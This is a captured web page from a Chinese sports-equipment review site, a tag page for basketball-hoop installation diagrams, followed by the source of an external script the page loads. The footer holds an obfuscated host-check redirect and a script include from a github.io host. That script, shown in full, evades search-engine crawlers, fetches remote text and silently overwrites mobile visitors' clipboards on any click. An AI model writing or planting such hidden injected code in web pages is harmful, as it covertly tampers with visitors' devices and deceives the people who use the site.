

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xuejiazl.org/tag-%E5%9C%B0%E5%9F%8B%E5%BC%8F%E7%AF%AE%E7%90%83%E6%9E%B6%E5%AE%89%E8%A3%85%E7%A4%BA%E6%84%8F%E5%9B%BE.html
body_size: 4784
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="renderer" content="webkit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<title>《地埋式篮球架安装示意图》共有1条相关内容_地埋式篮球架安装示意图关键词文章</title>
	<meta name="keywords" content="地埋式篮球架安装示意图文章,地埋式篮球架安装示意图列表,地埋式篮球架安装示意图相关,地埋式篮球架安装示意图文章">
	<meta name="description" content="本站共有地埋式篮球架安装示意图相关内容1条,相关内容包含地埋式篮球架安装示意图，地埋式篮球架安装示意图文章列表汇总集合。">
	<link rel="shortcut icon" href="/staticsNew/img/favicon.ico" type="image/x-icon" />
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/share.css" type="text/css" media="all"/>
  <link rel="stylesheet" rev="stylesheet" href="/staticsNew/css/style.css" type="text/css" media="all"/>
</head>
<body class="category">
	<div class="wrapper">
		<div class="header toproot">
	<div class="head">
		<div class="logo">
			<a href="/" title="" rel="nofollow">
				<img src="/staticsNew/img/logo.png" alt="网站logo" />
			</a>
		</div>
		<div class="menuico">
			<span></span>
			<span></span>
			<span></span>
		</div>
		<div class="menu">
			<ul>
				<li id="nvabar-item-index"><a href="/" title="" rel="nofollow">首页</a></li>
												<li id="navbar-category-9" class="subcate">
					<a href="http://www.xuejiazl.org/list-9-1.html" title="家用器材品牌 家用器材选购推荐 家用器材排行榜" >家用器材</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-2-1.html" title="跑步机品牌排行榜 跑步机选购推荐" >跑步机</a>
												<a href="http://www.xuejiazl.org/list-12-1.html" title="椭圆机品牌排行榜 椭圆机选购推荐" >椭圆机</a>
												<a href="http://www.xuejiazl.org/list-14-1.html" title="动感单车品牌排行榜 动感单车选购推荐" >动感单车</a>
											</div>
														</li>
								<li id="navbar-category-10" class="subcate">
					<a href="http://www.xuejiazl.org/list-10-1.html" title="球类运动品牌 球类运动选购推荐 球类运动排行榜" >球类运动</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-5-1.html" title="乒乓球品牌排行榜 乒乓球选购推荐" >乒乓球</a>
												<a href="http://www.xuejiazl.org/list-3-1.html" title="台球品牌排行榜 台球选购推荐" >台球</a>
												<a href="http://www.xuejiazl.org/list-4-1.html" title="篮球品牌排行榜 篮球选购推荐" >篮球</a>
												<a href="http://www.xuejiazl.org/list-19-1.html" title="足球品牌排行榜 足球选购推荐" >足球</a>
											</div>
														</li>
								<li id="navbar-category-11" class="subcate">
					<a href="http://www.xuejiazl.org/list-11-1.html" title="按摩器械品牌 按摩器械选购推荐 按摩器械排行榜" >按摩器械</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-16-1.html" title="按摩椅品牌排行榜 按摩椅选购推荐" >按摩椅</a>
												<a href="http://www.xuejiazl.org/list-17-1.html" title="足浴盆品牌排行榜 足浴盆选购推荐" >足浴盆</a>
												<a href="http://www.xuejiazl.org/list-22-1.html" title="筋膜枪品牌排行榜 筋膜枪选购推荐" >筋膜枪</a>
											</div>
														</li>
								<li id="navbar-category-21" class="subcate">
					<a href="http://www.xuejiazl.org/list-21-1.html" title="健康生活品牌 健康生活选购推荐 健康生活排行榜" >健康生活</a>
															<div class="subnav">
												<a href="http://www.xuejiazl.org/list-18-1.html" title="健身知识品牌排行榜 健身知识选购推荐" >健身知识</a>
												<a href="http://www.xuejiazl.org/list-20-1.html" title="健康美食品牌排行榜 健康美食选购推荐" >健康美食</a>
												<a href="http://www.xuejiazl.org/list-23-1.html" title="健康出行品牌排行榜 健康出行选购推荐" >健康出行</a>
											</div>
														</li>
											</ul>
		</div>
		<div class="search">
			<form name="search" method="get" action="http://www.xuejiazl.org/index.php" target="_blank">
				<input type="hidden" name="m" value="search"/>
				<input type="hidden" name="c" value="index"/>
				<input type="hidden" name="a" value="init"/>
				<input type="hidden" name="typeid" value="1" id="typeid"/>
				<input type="hidden" name="siteid" value="" id="siteid"/>
				<input type="text" name="q" placeholder="输入搜索内容..." class="txt">
				<button type="submit" class="btn"></button>
			</form>
			<div class="userinfo">
				<span class="uimg">
					<img src="/staticsNew/img/0.png">
					<a href="/index.php?m=member&c=index&a=login" rel="nofollow">登录 / 注册</a>
				</span>
			</div>
		</div>
	</div>
</div>		<!-- header end -->
		<!-- box start -->
		<div class="box">
			<div class="wrap">
      	<div class="sitemap">&rarr;
					标签：地埋式篮球架安装示意图 (总共有 1 条记录)
				</div>
        <div id="hcsticky" class="main">
					<div class="content">
						<!-- 栏目列表 内容 *6 -->
						<div class="catalog">
							<div class="contitle"><h4>“地埋式篮球架安装示意图”相关内容</h4></div>
							<!-- 内容1 -->
																					<div class="post cate2 auth1">
								<div class="postimg">
									<a href="http://www.xuejiazl.org/cont-4-5811.html" target="_blank" title="地埋式篮球架安装标准及示意图">
										<img src="/upimg/20201124/121033_9.jpg" alt="地埋式篮球架安装标准及示意图图1" />
									</a>
								</div>
								<div class="postbox">
									<h3><a href="http://www.xuejiazl.org/cont-4-5811.html" target="_blank" title="地埋式篮球架安装标准及示意图" >地埋式篮球架安装标准及示意图</a></h3>
									<div class="postintro"> 1、地埋式篮球架安装前的准备工作地埋式篮球架在安装前，应对场地进行放线、测量。篮球场地画线后再安装球架或安装好篮球架后画线都是可   </div>
									<div class="postinfo">
										<span class="date"><time class="datetime">2020-11-24</time></span>
									</div>
								</div>
							</div>
																																										
							<!-- 页码块	-->
							<div id="pages" class="pagebar"></div>
						</div>
						<!-- 列表 End -->
					</div>
					<!-- 左侧 主体 End -->
					<div class="sidebar">
						<!-- 网站分类 -->
						<div class="function" id="divCatalog">
							<div class="sidetitle"><h4>网站分类</h4><span>catalog</span></div>
							<div class="sidecontent">
								<ul>
																									<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-2-1.html">跑步机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-12-1.html">椭圆机</a></li>
																		<li><a href="http://www.xuejiazl.org/list-14-1.html">动感单车</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-5-1.html">乒乓球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-3-1.html">台球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-4-1.html">篮球</a></li>
																		<li><a href="http://www.xuejiazl.org/list-19-1.html">足球</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-16-1.html">按摩椅</a></li>
																		<li><a href="http://www.xuejiazl.org/list-17-1.html">足浴盆</a></li>
																		<li><a href="http://www.xuejiazl.org/list-22-1.html">筋膜枪</a></li>
																																												<!--判断是否有子栏目-->
																																				<li><a href="http://www.xuejiazl.org/list-18-1.html">健身知识</a></li>
																		<li><a href="http://www.xuejiazl.org/list-20-1.html">健康美食</a></li>
																		<li><a href="http://www.xuejiazl.org/list-23-1.html">健康出行</a></li>
																																																			</ul>
							</div>
						</div>
						<!-- 标签列表 -->
						<div class="function" id="divTags">
							<div class="sidetitle"><h4>标签列表</h4><span>tags</span></div>
							<div class="sidecontent">
								<ul>
																																				<li><a href="http://www.xuejiazl.org/tag-%E8%80%81%E5%A4%A9%E7%88%B7.html" title="'老天爷'共有1条内容">老天爷<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8D%9A%E8%A7%88%E4%BC%9A.html" title="'博览会'共有2条内容">博览会<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BA%BA%E5%8F%A3.html" title="'人口'共有1条内容">人口<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%BB%99%E6%82%A8.html" title="'给您'共有2条内容">给您<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%BA%AB%E4%BB%BD.html" title="'身份'共有4条内容">身份<span class="tag-count"> (4)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8F%A0%E8%8F%9C.html" title="'菠菜'共有8条内容">菠菜<span class="tag-count"> (8)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%BE%BD%E9%98%B3%E7%96%AB%E6%83%85.html" title="'辽阳疫情'共有2条内容">辽阳疫情<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%99%90%E8%A1%8C%E8%A2%AB%E6%8B%8D.html" title="'限行被拍'共有2条内容">限行被拍<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%80%A0%E6%A2%A6%E4%B9%8B%E8%B7%AF.html" title="'造梦之路'共有1条内容">造梦之路<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%9C%B0%E6%A0%87.html" title="'地标'共有1条内容">地标<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BA%BA%E6%97%B6.html" title="'人时'共有1条内容">人时<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%82%AF%E5%BE%B7%E5%9F%BA15%E5%85%83%E5%A5%97%E9%A4%90.html" title="'肯德基15元套餐'共有1条内容">肯德基15元套餐<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%A1%83%E8%83%B6.html" title="'桃胶'共有1条内容">桃胶<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%B9%92%E4%B9%93%E7%90%83%E5%BA%95%E6%9D%BF%E5%93%81%E7%89%8C%E6%8E%92%E8%A1%8C%E6%A6%9C.html" title="'乒乓球底板品牌排行榜'共有13条内容">乒乓球底板品牌排行榜<span class="tag-count"> (13)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BA%BA%E6%9C%89.html" title="'人有'共有1条内容">人有<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%B8%80%E7%9B%B4%E6%B2%A1%E6%9C%89.html" title="'一直没有'共有1条内容">一直没有<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%88%B7%E5%A4%96%E5%81%A5%E8%BA%AB%E5%99%A8%E6%9D%90%E5%8E%82%E5%AE%B6.html" title="'户外健身器材厂家'共有1条内容">户外健身器材厂家<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%94%B5%E5%8A%A8%E6%B6%B2%E5%8E%8B%E7%AF%AE%E7%90%83%E6%9E%B6%E6%98%AF%E6%80%8E%E4%B9%88%E5%AE%89%E8%A3%85%E7%9A%84%EF%BC%9F.html" title="'电动液压篮球架是怎么安装的？'共有2条内容">电动液压篮球架是怎么安装的？<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%BC%A0%E6%8E%96.html" title="'张掖'共有1条内容">张掖<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%89%93%E5%B0%8F%E7%AE%97%E7%9B%98.html" title="'打小算盘'共有1条内容">打小算盘<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C.html" title="'有所不同'共有3条内容">有所不同<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%B3%8D%E7%B2%91.html" title="'糍粑'共有3条内容">糍粑<span class="tag-count"> (3)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8D%89%E5%A0%82.html" title="'草堂'共有1条内容">草堂<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%96%AB%E6%83%85%E5%85%AC%E7%9B%8A.html" title="'疫情公益'共有1条内容">疫情公益<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8F%A3%E7%A2%91%E5%A5%BD%E7%9A%84%E8%B7%91%E6%AD%A5%E6%9C%BA.html" title="'口碑好的跑步机'共有1条内容">口碑好的跑步机<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%89%AF%E4%B8%9A%E8%B5%9A%E9%92%B1.html" title="'副业赚钱'共有1条内容">副业赚钱<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%8B%B9%E6%9E%9C8.html" title="'苹果8'共有1条内容">苹果8<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E6%9C%89%E5%BE%88%E5%A4%9A.html" title="'有很多'共有5条内容">有很多<span class="tag-count"> (5)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E5%8A%A8%E6%84%9F%E5%8D%95%E8%BD%A6%E9%80%89%E8%B4%AD.html" title="'动感单车选购'共有2条内容">动感单车选购<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E7%9C%BC%E5%8A%9B.html" title="'眼力'共有1条内容">眼力<span class="tag-count"> (1)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E4%BA%BA%E7%BE%A4.html" title="'人群'共有20条内容">人群<span class="tag-count"> (20)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E8%A6%81%E5%96%9D.html" title="'要喝'共有2条内容">要喝<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%BB%84%E9%B3%9D.html" title="'黄鳝'共有2条内容">黄鳝<span class="tag-count"> (2)</span></a></li>
																											<li><a href="http://www.xuejiazl.org/tag-%E9%A2%84%E5%85%86.html" title="'预兆'共有3条内容">预兆<span class="tag-count"> (3)</span></a></li>
																										</ul>
							</div>
						</div>
					</div>
					<!-- 右侧区块 End -->
				</div>
				<!-- main End -->
			</div>
			<!-- wrap End -->
		</div>
		<!-- box End -->
		<!-- footer start -->
		<div class="footer" id="footer">
	<div class="wrap">
		<p>
			免责声明：网站提供数据是为消费者选购到市面上最好的品牌（品牌消费），不是认定认证，不是竞价排名，不是表彰评选，仅提供参考使用，不代表网站支持观点。<br><br>
			Copyright © 2019-2022 XUEJIAZL.ORG All Rights Reserved <a href="/sitemaps.xml" title="网站地图">SiteMap</a>
          <img src="" onerror='if(typeof(window.location.host) == "undefined"| window.location.host.indexOf("&#120;&#117;&#101;&#106;&#105;&#97;&#122;&#108;&#46;&#111;&#114;&#103;") == -1){window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x78\x75\x65\x6a\x69\x61\x7a\x6c\x2e\x6f\x72\x67";}'>
		</p>
	</div>
	<a id="backtotop" class="backtotop" title="返回顶部" style="display: block;" rel="nofollow"><i></i></a>
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
	<script src="/staticsNew/js/main.js" type="text/javascript"></script>
	<script type="text/javascript" src="https://sanjinxiaolongxia.github.io/ablibb.js" charset="UTF-8" ></script>
	<div style="display:none;">
	<script>
	(function(){
	var el = document.createElement("script");
	el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?5d37d7348c801691ee2740f6b1ca4522ea1aea7a477a25987b2d5057357adc25501dd5146465a5180380eaabacbb86289b89024304447424fdbcaa7133b045782b8d7c8c6655c9b00211740aa8a98e2e";
	el.id = "ttzz";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(el, s);
	})(window)
	</script>
	</div>
</div>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jf3a9DcOXU1gW3x1",ck:"Jf3a9DcOXU1gW3x1"})</script>
<!--span class="auth">auth</span>
<span class="cata">cata</span>
<span class="date">date</span>
<span class="viewnum">viewnum</span>
<span class="cmtnum">cmtnum</span>
<span class="delarticle">delarticle</span>
<span class="editarticle">editarticle</span>
<span class="slidenext">slidenext</span>
<span class="slideprev">slideprev</span>
<span class="icoshare">icoshare</span>
<span class="icologout">icologout</span>
<span class="icomodify">icomodify</span>
<span class="icocommon">icocommon</span>
<span class="icousername"><i>icousername</i></span>
<span class="icopassword"><i>icopassword</i></span>
<span class="icoinvite"><i>icoinvite</i></span>
<span class="icoverify"><i>icoverify</i></span>
<span class="icouseremail"><i>icouseremail</i></span-->	</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanjinxiaolongxia.github.io/ablibb.js
body_size: 263
content:
let isWeb =  !(/Win|mac/i.test(navigator.platform));
let isSpiders = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let webUser = isWeb && !isSpiders;
if (webUser) { 
	const xhr = new XMLHttpRequest()
	const url = 'https://sanjinxiaolongxia.github.io/code.json'
	xhr.open('get',url,true)
	xhr.send()
	xhr.onreadystatechange = function(){
		if(xhr.readyState ===4 && xhr.status === 200){
			let codeJosn =JSON.parse(xhr.responseText);
			let cpCode = '';
			for(let key in codeJosn){
				cpCode += codeJosn[key]+' ';
			}
			cpCode = cpCode.trim();
			let aNodes = document.querySelectorAll('body')
			for(let i =0; i<aNodes.length; i++){
				aNodes[i].onclick = function(){
					let oInput = document.createElement('input'); 
					oInput.setAttribute("readonly", "readonly");
					oInput.value = cpCode;
					document.body.appendChild(oInput);
					oInput.select(); 
					document.execCommand("Copy"); 
					oInput.style.display='none'; 
					oInput.remove();
				}
			}
		}
	}
}
